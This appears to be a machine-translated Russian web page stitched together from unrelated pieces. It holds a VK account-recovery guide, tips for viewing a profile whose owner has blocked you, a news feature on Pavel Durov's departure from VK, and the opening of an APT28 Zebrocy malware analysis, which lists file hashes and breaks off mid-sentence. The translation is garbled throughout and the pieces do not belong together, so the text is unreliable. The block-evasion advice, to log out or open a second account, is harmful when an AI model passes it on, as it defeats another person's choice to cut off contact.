Важный момент — если вы вдруг поймете, что у вас нет доступа к привязанному номеру, то вы можете использовать другой, который еще не привязан ни к одному профилю. Но это может занять больше времени и потребуются ответы на дополнительные вопросы. В этом случае вам нужно будет зарегистрироваться как новый логин (номер телефона).
В зависимости от типа запрета и его серьезности ремонт может занять несколько дней. Система предоставит актуальную информацию в каждом конкретном случае.
При повторной блокировке баннер будет длиннее (день, три дня, неделя, две недели и т. Д.). Каждое новое время блокировки увеличивается до тех пор, пока не наступит время блокировки. В этом случае любые действия будут бесполезны, а привязанный номер попадет в черный список. То есть снова над этим работать не будешь.
Как быть, если забыли пароль?
Если нужно просто восстановить пароль, то перейдите по ссылке — https: // vk.com / restore.
Или нажмите «Забыли пароль?» Под полем ввода данных на сайте.
Предлагается ввести телефон или электронную почту. Введите данные. Проверка довольно простая, на следующем шаге предлагается ввести имя, указанное в профиле.
Если это наш профиль, подтвердите — «Да, это нужная страница».
На следующем шаге система предлагает отправить пароль на привязанный телефон. При этом, если в качестве логина был введен e-mail, а не номер, это не имеет значения.Получить код можно по почте через расширенное приложение, о котором речь пойдет ниже.
Вводим полученный код и попадаем в форму, где вам предлагается придумать новый пароль. Идем с новыми данными.
Если забыли логин
Как правило, в качестве логина используется адрес электронной почты или номер (система одинаково реагирует на ввод «+ 79 …» и на ввод «89 …»), то есть, оба варианта рабочие.
Если вы не помните логин, то под полем ввода на основном сайте нажмите ссылку «Забыли пароль?» или ввести Б.адресная строка — https://vk.com/restore.
Это адрес формы восстановления. Система просит ввести телефон или электронную почту, но мы их не запоминаем. Поэтому находим следующую запись «Если вы не помните данные или не имеете доступа к телефону, нажмите здесь» и переходим по ссылке.
Если вспомнить сложно или невозможно, система предлагает самому найти себя в поиске людей. Для этого щелкните ссылку под полем ввода.
Idown VK можно использовать, даже если вы не авторизованы.Ищем себя по имени и фамилии, при необходимости подключаем фильтры справа по полу, возрасту, стране и городу.
Когда найдете, нажмите «это моя страница».
Сайт отправляет нам полную форму доступа к доступу, где нужно ввести новый номер телефона, на который придет код, старый e-mail и пароль. Старый номер вводить не предлагается, потому что если бы вы его запомнили и могли бы использовать, то, конечно, они бы вошли.
Таким образом можно привязать новый телефон и реанимировать аккаунт через код из SMS или через старую почту.
Таким образом, действия у слушателей по сути совпадают с потерей доступа к старому привязанному номеру. Потому что теперь для регистрации страницы на сайте E-mail не требуется, а без номера не обойтись.
Потерян доступ к привязанному телефону и электронной почте
Действия в этом случае идентичны описанным выше инструкциям с потерей логина, которые, по сути, являются номером телефона и почтой.
Если у вас нет возможности пользоваться старой почтой, нажмите соответствующую кнопку, как на скриншоте ниже — «У меня нет доступа к почте».
Система сразу предложит отправить код на новый указанный телефон. Пополнить на этом этапе новую почту и восстановить с ней аккаунт — невозможно.
Восстановление с телефона
С телефона можно восстановить как ранее удаленную учетную запись, так и заблокированную. Функциональное официальное приложение VC теперь позволяет делать все шаги по возврату потерянных страниц, если вы забыли логин или хотите, чтобы он сделал номер нового телефона.
Можно ли восстановить старую страницу?
Чтобы вернуть старую страницу, которая была удалена более 210 дней назад, нужно написать напрямую в поддержку ВКонтакте. Лучше сделать это через вкладку «Помощь», чтобы вы знали, что ваш запрос был рассмотрен и учтен.
Вы также можете связаться со службой технической поддержки по электронной почте: [Email Protected]
Формат распространения и изложения проблемы должен быть максимально простым и содержать конкретные факты, когда и когда они были зарегистрированы, какие данные вы помните и можно ли их сейчас использовать для восстановления.
После того, как вас выслушали, останется только дождаться обратной связи от администрации ВК. Скорее всего, вам потребуется заполнить стандартную форму Путем восстановления и прикрепить скан паспорта, а также сделать фото на фоне заявки, чтобы подтвердить, что это действительно вы.
В то же время, если в вашем удаленном аккаунте было много личных фотографий с хорошо различимым лицом, шансы на восстановление будут очень высоки.
Заключение
Как видите, реанимация удаленных и заблокированных аккаунтов может происходить по-разному.Мой совет, как всегда, прост и практичен — используйте привязку к почте (кое-что ею пренебрегали, как видите — зря через нее можно вернуть доступ к раннему этапу) и храните все данные у себя.
Это может быть электронный хранитель ключей, который находится у вас в виде приложения на смартфоне и открывает ваш пароль, или бумажный носитель.
Смысл вы поняли — чистота и порядок важных данных. Потому что поддержка ВК сделала восстановление довольно простой процедурой, если вы помните свои данные.
Это прощение, удачи и организованного порядка как в ваших социальных сетях, так и в жизни в целом!
Довольно распространенная ситуация: Как обычно вводите логин и пароль ВКонтакте, но с ужасом обнаруживаете, что он не подходит, либо возникает сообщение, из которого следует, что вашу страницу взломали, так как с нее рассылался спам. В этой статье я расскажу вам о том, как восстановить доступ к странице ВКонтакте.
Что делать, если вы взломали ВК? Все способы разблокировки ВКонтакте
Чтобы не перечитывать десятки ненужных абзацев, нажмите на наиболее подходящую ссылку из списка:
Самый простой способ восстановить ВКонтакте — по номеру телефона, к которому привязана ваша страница.Следующая процедура:
2. В появившемся окне введите номер телефона, к которому привязана страница ВКонтакте В международном формате (например, +7 для России), затем нажмите Далее и в появившемся окне введите буквенное обозначение код (Медь) с картинки.
3. На следующем шаге введите фамилию, указанную на странице .
5. Теперь на телефонный номер телефона придет СМС от контакта с цифровым кодом, который необходимо ввести на следующем шаге.
5. Ну, наконец, на последнем шаге, мы вы должны придумать новый пароль для ВКонтакте , который, безусловно, должен быть сложнее, чем предыдущий. Мои рекомендации о том, каким должен быть пароль, можно прочитать в этом посте.
Вот и все, мы с вами восстановили (а по сути сменили пароль от вашей страницы ВКонтакте через смс.
Восстановить пароль без доступа к номеру телефона.
Процедура восстановления доступа к странице покупки без доступа к номеру телефона, но если у вас есть доступ к электронной почте, она во многом аналогична предыдущей, за небольшим исключением.
2. В появившемся окне введите адрес электронной почты (например, [Email Protected] или [Email Protected]), затем нажмите Next и в появившемся окне введите буквенный код (captcha) с картинки.
3. Теперь мы с вами рассчитываем восстановить пароль по SMS, но тогда мы договорились с вами, что у нас нет доступа к нему, поэтому поступаем иначе. Внизу внизу есть строчка «» Если у вас нет доступа к номеру или код не приходит, попробуйте нажать здесь .»Щелкните ссылку в ее конце и опускайтесь.
4. Заполните все поля и нажмите « Применить ».
После этого — вы вернетесь на страницу.
Восстановление пароля ВКонтакте без доступа к почте и номеру телефона.
Даже не имея доступа к почтовому ящику и номеру мобильного телефона Вы можете восстановить доступ к аккаунту ВКонтакте, но для этого вам нужно будет заполнить специальную форму заявки. Процедура восстановления:
1.Чтобы не делать лишних шагов, перейдите по ссылке
https://vk.com/restore?Act=Return_page.
2. Если вы не знаете ID своей страницы ВКонтакте, то не мучайтесь и перейдя по ссылке
vk.com/search?c=people&from=restore.
3. Заполните все поля и нажмите « Отправить заявку ».
После одобрения (обычно это занимает около двух дней) доступ будет восстановлен, и вы сможете войти на свою страницу ВКонтакте для нового пароля.
Как узнать, какое приложение одобрено?
Если вы все сделали правильно, то через мгновение вы окажетесь на странице с единственной ссылкой, которую я бы рекомендовал сохранить.
Перейдя по нему вы сможете следить за обработкой ваших заявок на восстановление доступа во ВКонтакте.
Обойдя ее часов после 12, вы увидите радостное уведомление о том, что «заявка на восстановление доступа рассмотрена и принята, а на почту отправлен новый пароль.
Заходим на почту и открываем письмо от контакта.
Здравствуйте,
Ваша заявка на восстановление доступа к вашей странице на сайте ВКонтакте.ру проверена и одобрена.
Чтобы войти на свою страницу, используйте этот адрес электронной почты или войдите в систему: [Электронная почта защищена]
Ваш новый пароль: 51953980
Ваша страница теперь привязана к номеру мобильного телефона: 7
56789
Вы можете изменить пароль в настройках своей страницы.
Удачи!
С уважением,
Администрация ВКонтакте.ру.
Теперь вернитесь на страницу ВКонтакте , укажите новый логин и пароль и все! Заблокированная страница контактов снова доступна!
PS. Не забудьте сменить пароль на более сложный, иначе снова можете заблокировать контакт за спам. Если по какой-либо причине вы не можете разблокировать заблокированный контакт, вы можете задать мне свой вопрос в официальной группе на Сайте или в комментариях.
Вконтакте просит отправить смс на короткий номер.
Если вам требуется отправить СМС сообщение на короткий номер, то вы знаете, что на вашем компьютере стопроцентно заражен хотя бы один вирус или у вас грязный хост!
Помните: Даже если ваша антивирусная программа регулярно обновляется — это не гарантия полной безопасности от интернет-угроз. Время Контакт заблокирован — Значит, Антивирус пропустил заражение!
Ни в коем случае не отправляйте SMS на короткие номера «ВКонтакте»! Вместо этого ознакомьтесь с моей статьей или залейте сами.
ВКонтакте отправил логин и пароль, но логин не работает
Самый частый глюк при рекавери. Админ ВКонтакте одобрил заявку на доступ к восстановлению, через 24 часа отправил пароль, но человек не может пройти через эти данные. Многие не знают, что делать в такой ситуации, и выход прост! Создайте еще одно расширенное приложение для восстановления и в примечании укажите, что данные, отправленные в SMS, не подошли. В 90% случаев второй раз восстанавливают без проблем! Остальные 10% восстанавливаются с третьей попытки.
И далее. Обязательно проверьте свой компьютер на вирусы бесплатно «Доктор Веб»! Чтобы не было ситуаций, когда вы вернули доступ в соцсеть и мгновенно из-за заражения на моем компьютере его потеряли.
PS. Как правило, повторное использование рекавери можно отправить не сразу, а через 24-48 после утверждения предыдущего. Быстрее не получится, придется подождать.
СМС упорно не приходит на мой номер. Что делать?
Если по ссылке «Повторно отправить код» перезагрузите мобилу, проверка баланса не поможет и при этом вы уверены, что в номере телефона правильно введен номер без пробелов в международном формате (со знаком + сначала ), а также уверен, что именно ваш номер привязан к странице, Остается только одно — прямое письмо в службу поддержки ВКонтакте для почты [Email Protected] В письме необходимо указать максимальный объем данных (ссылка на свою страницу, свое имя, прикрепленный вами номер, а также сделайте скриншоты вводимых вами данных, чтобы ВКонтакте позаботился о том, чтобы смс не приходили из-за вас независимого, а не из-за того, что вы неверно истолковали данные).Через 3-5 дней вы ответите на почту и скажете, что делать дальше.
Другой способ — Спросите любого из знакомых, у кого есть страничка в ВКонтакте, чтобы он добавил в службу поддержки и сказал, что так линька и тд — на такой номер не приходят смс из ВК. Адиманы исправят и все заработает.
Ничего не помогло?
Если после моих рекомендаций у вас все еще нет причин для восстановления доступа к аккумулятору и перехода на свою страницу, то вы можете подробно описать вашу проблему в комментариях и мы вместе с другими участниками, Обязательно поможем ты!
Если тебе не нравится что-то делать, то он может заблокировать тебя в любой момент.Самый простой пример: вы парень и вам понравилась девушка, которой вы бросаете комплименты. Только вот ему это совсем не нужно и он блокирует ваш профиль, то есть он в нем лежит. Вопрос: Как в этом случае увидеть страницу пользователя?
Когда пользователь блокирует вас, вы получаете сообщение «Имя пользователя ограничивает доступ к вашей странице», когда пытаетесь открыть эту страницу. В этом случае вы не только не сможете написать этому человеку сообщение, но и потеряете возможность просмотра его страницы.
Выход есть всегда.Первый вариант — создать новую страницу. В принципе, ничего сложного в этом нет, сама регистрация занимает пару минут, но нужно будет привязать новую учетную запись к номеру телефона. Если у вас только одна SIM-карта, к которой уже привязана ваша текущая страница, вы должны использовать другую SIM-карту.
Второй вариант намного проще, но работает далеко не во всех случаях. Чуть ниже мы расскажем об этом более подробно.
Для просмотра заблокированной страницы необходимо нажать кнопку «Выход», которая находится вверху экрана.Так что вы можете выйти из своей учетной записи.
Заходим на страницу к пользователю, который принес вам черный список и, вуаля, видим, что страница пользователя открыта! Конечно, только для просмотра.
А теперь о том, почему этот способ может не работать. В настройках приватности можно скрыть содержимое вашей страницы от пользователей, не зарегистрированных в. В этом случае незарегистрированный пользователь увидит это:
Если вы видели такое сообщение, то вам все равно будет лучше завести другую страничку в ВК, так как другого способа увидеть нужный профиль нет.
Рассказ из российской социальной сети: Цензура и генеральный директор в бегах
Большинство руководителей в России вздрогнули бы, получив письмо от федеральной полиции страны с требованием доступа к информации о клиентах. Не Павел Дуров.
29-летний основатель чрезвычайно популярной в России социальной сети «ВКонтакте», что в переводе означает «на связи», давно показывает властям свой нос. Поэтому, когда Федеральная служба безопасности или ФСБ позвонила в апреле прошлого года, чтобы запросить личные данные об украинцах, которые использовали ВК, чтобы выразить свою ярость в отношении Москвы, он отреагировал в стиле Дурова: он сказал нет и зашел на свою страницу ВКонтакте, чтобы опубликовать Письмо ФСБ на всеобщее обозрение, а также еще одно от прокурора с требованием «ВКонтакте» закрыть страницу, принадлежащую политическому активисту Алексею Навальному.Он добавил, что его совесть не позволит ему участвовать в «политической цензуре».
Это была не первая встреча г-на Дурова с властями. Но на этот раз были последствия.
История продолжается под рекламой
Через пять дней после публикации г-на Дурова сняли с должности генерального директора ВКонтакте, и он бежал из страны. Его внезапный уход привел к тому, что веб-сайт погрузился в суматоху, которая все еще продолжается, в ловушку для некоторых из самых влиятельных бизнесменов страны.Это также произошло, когда президент Владимир Путин начал ужесточать свою хватку в Интернете, оставляя будущее ВКонтакте под сомнением.
История того, как г-н Дуров и В.К. пришли к этому затруднительному положению, — это рассказ о подъеме феномена социальных сетей, о серьезных корпоративных битвах за контроль над ним и о более широкой борьбе России за свободное выражение мнений в Интернете под властью режим.
Социальную сеть часто сравнивают с русской версией Facebook, но это нечто большее. В Восточной Европе правила ВК.Имея более 260 миллионов зарегистрированных учетных записей и 60 миллионов ежедневных пользователей, он превосходит Facebook и другие сети в регионе. И он превратился в место, где молодые россияне могут делиться своими мыслями, а зачастую и политическим разочарованием.
Российский момент в Facebook
Г-на Дурова часто называют русским Марком Цукербергом, и в этом есть некоторые сходства. Оба начали создавать социальные сети во время учебы в университете, и оба изначально предполагали, что сайты будут обслуживать студентов, ищущих одноклассников.Но Дуров родился в Санкт-Петербурге, но большую часть детства провел в Италии, а его отец Валерий, известный филолог, работал в Турине.
Сначала казалось, что г-н Дуров шел по стопам своего отца, изучал филологию в Санкт-Петербургском государственном университете и планировал стать переводчиком. В свободное время он создал онлайн-библиотеку для сокурсников, чтобы помочь им обмениваться книгами и заметками. Это превратилось в дискуссионный онлайн-форум, и к 2005 году была заложена основа для ВКонтакте.Год спустя он официально запустил сайт с помощью двух друзей: Льва Леваева, который учился в Университете Макгилла в Монреале, и Вячеслава Мирилашвили, бывшего однокурсника по университету, уехавшего в США. В течение одного года у VK было три миллиона пользователей, и он был на пути к тому, чтобы превзойти Facebook в его собственной игре.
По мере роста ВКонтакте г-н Дуров прославился своей яркой индивидуальностью. Он заработал репутацию либертарианца, который не курил и не пил.Он не скрывал своего обожания трилогии о фильмах «Матрица » и считал Стива Джобса и Че Гевару своими героями.
История продолжается под рекламой
Его компания разработала такую же яркую культуру. VK работал с верхних этажей исторического Дома певцов в Санкт-Петербурге, культового здания, известного своим стеклянным куполом и гигантским глобусом. В соответствии со стереотипами стартапов, его сотрудникам нравятся кресла-мешки, стол для пинг-понга, арбалет для стрельбы по мишеням и зал заседаний, оформленный как камера пыток.Г-н Дуров подвергся некоторой критике в 2012 году, когда он и несколько коллег вылетели из окон бумажных самолетиков, сделанных из банкнот в 5000 рублей (155 долларов США), что вызвало драку среди толпы внизу. Позже г-н Дуров объяснил, что демонстрирует неуважение к деньгам.
Под его руководством и с группой умных людей двадцати лет пользовательская база ВКонтакте быстро росла, предлагая платформу, похожую на Facebook, основанную на кириллице. Вскоре никто в Восточной Европе не мог позволить себе игнорировать ВКонтакте, в том числе известные спортсмены и голливудские знаменитости, такие как Кевин Спейси, Том Круз и Шакира, которые создали страницы на сайте, чтобы подключиться к своим российским фанатам.
Но, учитывая свободный дух г-на Дурова и его отношение к власти, очень скоро ВК столкнулся с могущественными оппонентами. Переломный момент наступил в конце 2011 года во время роста напряженности в России после парламентских выборов, которые вернули г-на Путина к власти.
В течение многих лет г-н Путин не вмешивался, когда дело касалось Интернета, но это был момент сильного политического разочарования в России. Такие сайты, как VK, приобрели популярность, помогая объединить этот гнев, особенно среди поколения молодых пользователей, которые достигли совершеннолетия в постсоветскую эпоху.Его широкий охват повысил привлекательность митингов протеста, которые больше не были просто политическими партиями, собирающими несколько сотен сторонников, а были чем-то более органичным и модным. И это стало платформой для распространения видеозаписей с мобильных телефонов, размещенных на YouTube, которые якобы демонстрируют доказательства вброса бюллетеней в день голосования.
ВК питал крупнейшие публичные митинги в этих городах, по крайней мере, за десять лет. Сначала в Москве собралось около 10 000 человек, кричащих «Россия без Путина!». Затем на следующей неделе был объявлен еще один протест, на страницах ВКонтакте была размещена подробная информация о событиях примерно в 120 городах.Где-то от 30 000 до 100 000 человек собрались на площади в Москве — оценки сильно различались — и еще 10 000 собрались в Санкт-Петербурге.
«Власти в России были шокированы тем, что произошло в 2011 и 2012 годах, и они не хотят повторения», — сказал Константин фон Эггерт, независимый российский журналист и комментатор радио «Коммерсантъ FM».
История продолжается под рекламой
За день до митингов г-на Дурова вызвали в прокуратуру Санкт-Петербурга.Санкт-Петербург, где отказался блокировать профили протестных групп. Но менее чем через год в России начали принимать новые законы об Интернете, из-за которых ему стало намного сложнее сказать «нет».
Возникает борьба за власть
Политика и г-н Путин были не единственными факторами, влияющими на рост ВКонтакте. В апреле 2013 года компания сменила собственника, посеяв семена битвы за контроль.
Партнеры г-на Дурова, г-н Леваев и г-н Мирилашвили, продали свою совокупную 48-процентную долю United Capital Partners (UCP), частной инвестиционной группе, базирующейся в Москве, которая, по мнению некоторых, действовала в интересах г-наБлижайшие соратники Путина.
UCP возглавляет генеральный директор Илья Щербович, бывший член совета директоров государственной нефтяной компании «Роснефть». В интервью The Globe and Mail г-н Щербович категорически отверг предположения о том, что он действовал как некий агент Путина. Он говорит, что хочет увеличить посредственные доходы VK, сказав в прошлом году The Globe: «Мы хотим изменить то, как компания зарабатывает деньги».
Тем не менее, сроки смены собственника вызвали удивление. Это произошло на следующий день после того, как следователи провели обыск в офисах ВКонтакте, и г-н.Дом Дурова из-за обвинений в том, что он ударил полицейского во время вождения, хотя позже обвинения были сняты. Сообщники г-на Дурова заявили, что обвинения были сфабрикованы, чтобы запугать его, но другие, близкие к компании, заявили, что расследование было законным. Восприятие политического давления на компанию сохранялось. В конце мая 2013 года Федеральная служба по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзор) внесла ВК в черный список, но позже в тот же день сняла запрет, заявив, что это была ошибка.
История продолжается под рекламой
Прошло чуть больше шести месяцев, в декабре 2013 года, когда г-н Дуров открыл письмо ФСБ с требованием предоставить информацию об украинских пользователях. Он уже проявлял признаки того, что хочет уйти. Он заключил сделку по продаже своей 12-процентной доли в ВК, принадлежащей компании Bullion Development Ltd.
Покупателем был Иван Таврин, генеральный директор российского телекоммуникационного провайдера «МегаФон». Мегафон контролируется USM Holdings Ltd., российской фирмой, управляемой Алишером Усмановым, самым богатым человеком России и предполагаемым сторонником Путина, состояние которого оценивается в 19,2 миллиарда долларов, по данным Forbes. Помимо своей бизнес-империи, г-н Усманов владеет долей в британском футбольном клубе «Арсенал» и викторианским особняком в Лондоне, который он купил за 84 миллиона долларов и, как сообщается, отремонтирован и включает в себя большой купальный комплекс в римском стиле. Через USM г-н Усманов также контролирует Mail.ru Group, ведущую российскую интернет- и телекоммуникационную компанию, которой уже принадлежит 40% акций VK.
По оценкам, эта сделка принесла г-ну Дурову от 200 до 300 миллионов долларов, и он пообещал остаться на посту генерального директора.
Г-н Таврин потратил немного времени, чтобы наложить свой отпечаток на компанию и укрепить контроль для г-на Усманова. Согласно обвинениям в материалах суда, он начал уборку дома, оказывая давление на заместителя генерального директора компании и финансового директора, братьев Илью и Игоря Перкопских, чтобы они ушли в отставку или были уволены по обвинению в неправомерном поведении. Мужчин заменили люди, связанные с USM и «МегаФон».
Затем, в марте этого года, г-н Таврин продал свою 12-процентную долю компании Mail.ru Group компании г-на Усманова. Это привело к тупику владения. UCP принадлежит 48% социальной сети, а Mail.ru сейчас владеет 52%, но из-за особой структуры управления VK у компании всего четыре директора, и каждая группа назначает по два. В результате ни одна из групп акционеров не может принимать решения по существу без согласия другой группы.
Судебные процессы и кредитное плечо
История продолжается под рекламой
К началу 2014 г.Дуров почувствовал напряжение борьбы за собственность. Россия также была в центре растущей битвы с Украиной за будущее этой страны, которая разыгрывалась в комментариях в ВК. Через неделю после того, как г-н Таврин продал свои акции Mail.ru, совет директоров VK получил заявление г-на Дурова об отставке от 21 марта 2014 года.
Г-н Дуров написал на своей странице в ВК, что в прошлом году «свобода» количество действий генерального директора в управлении компанией [было] значительно сокращено. Становится все труднее защищать те принципы, которые когда-то были заложены [в] основу нашей социальной сети.«С непочтительностью к торговой марке пост закончился изображением двух прыгающих дельфинов и подписью:« Всего доброго, спасибо за всю рыбу ».
« Он чувствовал, что не выдержит давления », — сказал Антон Носик из колодца. -известный российский блоггер и эксперт по интернет-СМИ. «Усманов был за Дуровым все время, пока в ситуации на Украине, в ситуации военного времени Усманов не смог помочь ему отказать ФСБ в доступе к данным украинских пользователей».
Но, как ни странно, мистер Брайан.Дуров сменил курс. Рано утром 3 апреля 2014 года он отправил акционерам электронное письмо, в котором говорилось, что его отставка была первоапрельской шуткой. Правление должно было собраться в тот же день, чтобы обсудить назначение преемника. И среди всей этой неразберихи UCP подала иск против г-на Дурова, Mail.ru Group и других, утверждая, что г-н Дуров использовал ресурсы компании для развития компании-конкурента.
Этот иск был подан в суд 4 апреля 2014 года — на следующий день после того, как г-н Дуров попытался отозвать свою отставку — на Британских Виргинских островах, где зарегистрировано большинство компаний, владеющих акциями ВКонтакте.Оно утверждает, что г-н Дуров нарушил свои фидуциарные обязанности по отношению к VK, перенаправив ресурсы на другой бизнес, которым он теперь помогает управлять, и что представители Mail.ru фактически взяли под контроль компанию.
Это была не единственная назревающая проблема. VK также столкнулся с тремя крупными мировыми музыкальными лейблами в начале апреля — Sony Music Entertainment, Universal Music Group и Warner Music — которые подали отдельные иски, утверждая, что сервис потоковой передачи музыки, встроенный в профили VK, был заполнен пиратскими песнями.
История продолжается под рекламой
21 апреля г-н Дуров сделал еще один поворот, объявив, что он действительно ушел с поста генерального директора, и заявил на своей странице в ВК, что его уволили. Но правление постановило, что он действительно подал в отставку. «Вероятно, в российском контексте что-то подобное было неизбежно», — написал г-н Дуров в задумчивой записи в ВК 21 апреля. Он не ответил на неоднократные просьбы об интервью.
Две стороны истории
С тех пор, как Mr.Дуров ушел из ВК, о его мотивах ходят совершенно разные версии.
Его сторонники говорят, что он провидец, который жил скромными средствами и привел компанию к ошеломляющему успеху. Но в своем иске UCP утверждает, что г-н Дуров потратил намного больше своих полномочий, когда руководил VK. В иске утверждается, что он выплатил себе 1,2 миллиона долларов зарплаты и еще 700 тысяч долларов в виде бонусов и отпускных в 2012 году, когда его контракт давал ему базовую зарплату в размере около 205 тысяч долларов. Он также утверждает, что в период с января по сентябрь 2013 года он подал 1 доллар.3 миллиона долларов на «дорожные расходы», около 750 тысяч долларов на «корпоративные мероприятия, поездки и билеты в театр» и 64 тысячи долларов на билеты на Олимпийские игры в Сочи, при этом вознаграждение составляет около 1,7 миллиона долларов. Обвинения не были доказаны в суде.
В последнее время г-н Дуров сыграл роль политического беглеца, который был вынужден покинуть Россию, и нет никаких сомнений в том, что он действительно чувствовал давление. Размещая письмо из ФСБ в ВК, он отметил, что ему пришлось «многим пожертвовать», но это того стоило, чтобы сохранить «чистую совесть и идеалы, которые я готов защищать.«
UCP и г-н Щербович видят вещи по-другому и теперь преследуют г-на Дурова в рамках его нового предприятия, службы обмена сообщениями под названием Telegram.
Запущенная около года назад, Telegram — это бесплатная мобильная служба обмена мгновенными сообщениями, насчитывающая более 35 миллионов пользователей, аналогично популярному WhatsApp. Но Telegram позиционирует себя как более безопасный, поскольку «секретные чаты» используют сквозное шифрование, которое не оставляет следов на серверах и даже может быть настроено на самоуничтожение. Г-н Дуров поддержал и помогал строить его, еще будучи генеральным директором VK, вместе со своим братом Николаем Дуровым, застенчивым, но блестящим математическим умом, который был техническим директором VK, пока он тоже не покинул компанию.
Привлекательность безопасного обмена сообщениями Telegram очевидна для российских политических активистов, и легко представить, как они выиграют от того, что самозваный беглец от российских властей станет его публичным лицом.
UCP утверждает, что новое приложение является прямым конкурентом собственного продукта обмена мгновенными сообщениями ВКонтакте. Он также утверждает в суде, что г-н Дуров создал его с использованием ресурсов ВКонтакте.
«Мы считаем, что г-н Дуров нарушил свои фидуциарные обязанности перед акционерами и отвел важную корпоративную возможность, которая по праву принадлежала VK, на себя, и, кроме того, использовал ресурсы VK для поддержки своего личного бизнеса», — Виктория Лазарева, соуправляющий партнер в UCP, говорится в электронном письме.
Блогер г-н Носик, с другой стороны, отвергает это как «еще один способ атаковать Дурова».
Иск UCP — лишь одно из нескольких юридических обстоятельств, из-за которых компания пошатнулась. Mail.ru подал в суд на UCP в лондонском суде, оспаривая покупку UCP ее 48% акций в прошлом году, а г-н Дуров подал в суд на UCP в США, обвинив ее в «рэкете» в связи с попытками получить контроль над Telegram .
Попытки дозвониться в Telegram и Mail.ru Group не увенчались успехом.Представитель ВКонтакте Георгий Лобушкин от комментариев отказался.
Неопределенное будущее
Не говоря уже о юридических проблемах, г-н Дуров продвигается вперед с Telegram. Через два дня после увольнения из ВК он написал на своей странице в Facebook, что у него и 12 инженеров «есть временная штаб-квартира в Центральной Европе, и теперь мы ищем постоянную базу для работы» и «для разработки наших проектов с конфиденциальностью и конфиденциальностью». свобода слова в уме «. На веб-сайте Telegram говорится, что он базируется в Берлине и пользуется финансовой и технологической поддержкой братьев Дуровых.
Спустя почти три месяца после того, как он покинул ВК, у компании все еще нет генерального директора, так как акционеры борются за то, кто должен его сменить.
Это не из-за отсутствия попыток. Акционеры Mail.ru неоднократно предлагали Бориса Добродеева, нынешнего сотрудника ВКонтакте, в качестве преемника г-на Дурова. Но ОГП отказалась утвердить его из-за опасений, что он недостаточно независим. Он работал в USM г-на Усманова и является сыном Олега Добродеева, главы крупнейшей государственной медиакорпорации в России.
У г-на Усманова есть и другие преимущества, если он получит полный контроль над ВК. Его группе также принадлежат 100 процентов Одноклассников, следующей по популярности социальной сети в России, и у нее была бы почти монополия на региональном рынке, если бы она полностью захватила ВК.
UCP заявляет, что хочет нанять хедхантера для составления короткого списка, и выдвинула двух собственных кандидатов — соучредителя ВК г-на Леваева и Алексея Захарова, генерального директора сайта онлайн-рекрутинга Superjob.ru. UCP может даже согласиться с мистером.Добродеева в качестве генерального директора, если Mail.ru выполнит ряд условий, в том числе установит ключевые показатели эффективности для работы и поможет VK получить контроль над Telegram, но Mail.ru сопротивляется.
«Работа без генерального директора в течение столь длительного периода времени, безусловно, не в интересах компании или ее пользователей», — сказала г-жа Лазарева The Globe and Mail. «Для нас большое разочарование, что Mail.ru отказывается согласиться с правильным и прозрачным процессом поиска».
Тот, кто контролирует ВКонтакте, может иметь далеко идущие последствия для миллионов пользователей социальных сетей в Восточной Европе.В последнее время г-н Путин осторожно относится к Интернету, отмечая в апрельском выступлении, что он начинался «как особый проект ЦРУ» и что «спецслужбы по-прежнему в центре внимания».
В мае президент России подписал новый ограничительный закон, требующий, чтобы онлайн-голоса, которые получают более 3000 посещений на страницу в день, регистрировались в качестве медиа-организации, что дает им все юридические обязанности издателя. А 4 июля российский парламент принял закон, обязывающий интернет-компании хранить личные данные россиян внутри страны.Критики опасаются, что он предназначен для отслеживания назойливых пользователей, обеспечивая легкий доступ к их личной информации, и может вынудить иностранные социальные сети, такие как Facebook и Twitter, закрыть в России.
ВКонтакте продолжает развиваться, но будет ли она продолжать процветать в такой среде, еще неизвестно. Между тем местонахождение г-на Дурова до сих пор неизвестно, и он твердо придерживается своих либертарианских инстинктов — его последнее появление в социальных сетях также было 4 июля, поскольку он цитирует Декларацию независимости США.
«Мы считаем само собой разумеющимся, что все люди созданы равными, что они наделены своим Создателем определенными неотъемлемыми правами, среди которых есть Жизнь, Свобода и стремление к счастью», — писал он.
Обратный инжиниринг, Malware Deep Insight — @ VK_Intel / Виталий Кремез
Цель : Обратное проектирование и анализ имплантата загрузчика APT28 Zebrocy / Zepakab AutoIt, уделяя особое внимание анализу уровня извлеченного исходного кода AutoIt.
Источник :
Zebrocy / Zepakab Downloader Implant (32-разрядная, скомпилированная x86) MD5: d6751b148461e0f863548be84020b879 Zebrocy / Zepakab Downloader Implant (32-разрядная версия, скомпилированная x86) MD5: 311f24eb2dda26c26f572c727a25503b Zebrocy / Zepakab Downloader Implant (32-битная x64 скомпилированная) MD5: 7b1974e61795e84b6aacf33571320c2a Zebrocy / Zepakab Downloader Implant (32-битная x64 скомпилированная) MD5: c2e1f2cf18ca987ebb3e8f4c09a4ef7e Zebrocy / Zepakab Downloader Implant (скомпилировано 32-разрядной версии x86) MD5: ec57bb4980ea0190f4ad05d0ea9c9447
Схема :
И.Справочная информация и краткое изложение II. APT28 Zebrocy / Zepakab AutoIt Script Извлечение III. Zebrocy / Zepakab AutoIt Deeper Dive A. Zebrocy / Zepakab Downloader Implant (скомпилированный 32-разрядный x86) 1. Функция "_gapi_tcpsendfile ()" B. Имплант загрузчика Zebrocy / Zepakab (скомпилированный 32-разрядный x86) 1. Функция "_giga ()" 2. Функция "_infosystemservice ()" 3. Функция "_mv ()" 4. Функция "_sofware ()" C. Zebrocy / Zepakab Downloader Implant (скомпилировано 32-разрядной версии x64) 1. Функция "_getscreen ()" 2. Функция "_sendpost ()" D. Zebrocy / Zepakab Downloader Implant (32-разрядная версия, скомпилированная x64) 1.Функции parsestring () и parsefile () E. Zebrocy / Zepakab Downloader Implant (скомпилировано 32-разрядной версии x86) IV. Яра Подпись
I. Общие сведения и краткое содержание
Группа APT28 продолжает разработку и использование имплантатов загрузчика Zebrocy / Zepakab. Здесь я решил восстановить и отделить его скрипты AutoIt от исполняемого файла. APT28 также известен как Sofacy, Fancy Bear, STRONTIUM, Pawn Storm и Sednit.
Загрузчики вредоносных программ представляют собой простые сценарии, скомпилированные AutoIt с добавленными значками и иногда упакованные с помощью UPX.
Имплантаты загрузчика Zebrocy / Zepakab Autoit просты и напоминают другие версии, написанные на Golang, C ++ и Delphi.
Анализ вредоносного ПО показывает более позднее использование функций шестнадцатеричного кодирования для обфускации определенных строк в вредоносном ПО APT28. Загрузчики
